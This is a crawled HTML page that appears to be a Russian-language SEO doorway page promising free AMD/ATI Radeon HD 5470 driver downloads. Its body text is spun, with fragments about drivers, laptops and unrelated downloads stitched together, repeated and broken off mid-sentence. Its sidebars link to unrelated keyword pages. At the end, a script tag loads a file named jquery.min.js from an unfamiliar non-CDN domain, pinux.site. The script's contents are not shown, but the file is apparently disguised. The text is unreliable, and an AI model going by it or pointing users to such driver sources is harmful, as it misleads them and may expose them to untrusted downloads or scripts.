

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-drayver-amd-radeon-hd-5470.html
body_size: 3328
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер amd radeon hd 5470 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер amd radeon hd 5470</h2>
                            </header>
                            <p>ATI Radeon Mobility Drivers HD 5470/5650/5730 Год выпуска: 2010 Версия: 8.683.1-100211a Разработчик: Платформа: Windows XP x32 (x64) Совместимость с Vista: нет Системные требования: Видеокарты ATI Radeon Mobility HD 5470/5650/5730,.NET Compact Framework. Здесь вы всегда сможете найти и скачать драйвер для видеокарт AMD Radeon, а также драйверы для более ранних моделей видеокарт выпущенных под торговой маркой ATI Radeon. Бесплатно скачать драйверы для AMD (ATI) Radeon HD 6570 (ОС:Windows 8/ Vista, Windows 7/XP (32/64 бита)) по прямой ссылке (версия файла: 14.12). Драйвера для видеокарт ATI Radeon HD 5700: Скачать драйвера для видеокарт ATI Radeon HD 5700 для таких ОС: Windows xp-32 bit Windows Xp-64. Если у вас видеокарта ATi Radeon, то поиск и установка драйвера на официальном сайте AMD происходит даже проще, чем на сайте NVIDIA. Примечание к пункту 3.1: UAA (KB888111) driver необходим только для Win Xp и одинаков для всех ноутбуков. • Видео Драйвер для AMD ATI Radeon (Samsung NP-R525-JS01UA) Версия: 8.711.0.0000 для операционных систем Windows XP 32bit/64bit, Windows 7 32bit/64bit, Вы можете бесплатно и без регистрации скачать с нашего сайта любые драйвера. · Максим, переустановите флеш плеер и обновите драйвер, поищите подходящий не обязательно последний. 
В Каталоге драйвера для ati radeon hd 5700 series скачать существует ограничений на скачивание файлов, все файлы можно скачать бесплатно и без регистрации. На моделях серии Lenovo G500 нужно нажать клавишу OneKey Recovery. Windows XP, то перед его установкой прийдётся скачать все. это потому что Здесь вы всегда сможете найти и скачать драйвер для видеокарт AMD Radeon, а также драйверы для. Бесплатно скачать драйверы для AMD (ATI) Radeon HD 6570 (ОС:Windows 8/ Vista, Windows 7/XP (32/64 бита)) по прямой. Драйвера для видеокарт ATI Radeon HD 5700: Скачать драйвера для видеокарт ATI Radeon HD 5700 для таких. 
D tection automatique et installation des pilotes Radeon™ Graphics pour Windows Pour les cartes graphiques Radeon™ et processeurs avec cœurs graphiques Radeon. Драйвера для ati (amd) - список всех моделей для данного производителя, представленных. В Каталоге драйвера для ati radeon hd 5700 series скачать существует ограничений на скачивание. Все драйвера для Lenovo G500 на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. Кто-то с форума недавно искал скачать 3d инструктор 2. Домашняя версия : Скачать полную. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-ruskino-vladimir-raspisanie-kino-na-avgust-2015.html">Руськино владимир расписание кино на август 2015</a></li>
                                <li><a href="ojjpg6-shemy-vypryamiteley-na-diodah.html">Схемы выпрямителей на диодах</a></li>
                                <li><a href="ojjpg6-film-opera-volnyy-strelok-2011-skachat.html">Фильм опера вольный стрелок 2011 скачать</a></li>
                                <li><a href="ojjpg6-pesnya-prosti-ya-uletayu-minus.html">Песня прости я улетаю минус</a></li>
                                <li><a href="ojjpg6-skachat-novye-temy-besplatno-dlya-windows-xp.html">Скачать новые темы бесплатно для windows xp</a></li>
                                <li><a href="ojjpg6-priklyucheniya-treydera-buratino-skachat-pdf.html">Приключения трейдера буратино скачать pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйверы и поддержка AMD для Radeon, Radeon Pro, FirePro.</li>
<li>Не Устанавливаются Драйвера На Видеокарту Ati Radeon</li>
<li>Скачать Драйвер Для Видеоплаты Ati Radeon Hd5700 Series.</li>
<li>downloadsmovers</li>
<li>Как установить драйвер видеокарты.</li>
<li>Blog Posts - downloadsfreaks.</li>
<li>Скачать Видео Драйвер Для Ноутбука Samsung</li>
<li>Blog Archives - downloadsbliss.</li>
<li>Blog Archives - filetemplate.</li>
<li>Скачать Драйвера На Lenovo G500 На Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-a-smirnov-mir-rasteniy.html">А смирнов мир растений</a></li>
                                            <li><a href="ojjpg6-skachat-volk-pesni-cherez-torrent.html">Скачать волк песни через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-guf-skachat-albom-4-20.html">Гуф скачать альбом 4 20</a></li>
                                            <li><a href="ojjpg6-skachat-muzyku-parapaparam.html">Скачать музыку парапапарам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-russkiy-6-klass-baranov-reshebnik.html">Русский 6 класс баранов решебник</a></li>
                                            <li><a href="ojjpg6-knigi-po-drevney-indii.html">Книги по древней индии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-knigu-ayn-rend-istochnik-kniga-1.html">Скачать книгу айн рэнд источник книга 1</a></li>
                                            <li><a href="ojjpg6-skachat-pesni-kostya-pahomov.html">Скачать песни костя пахомов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
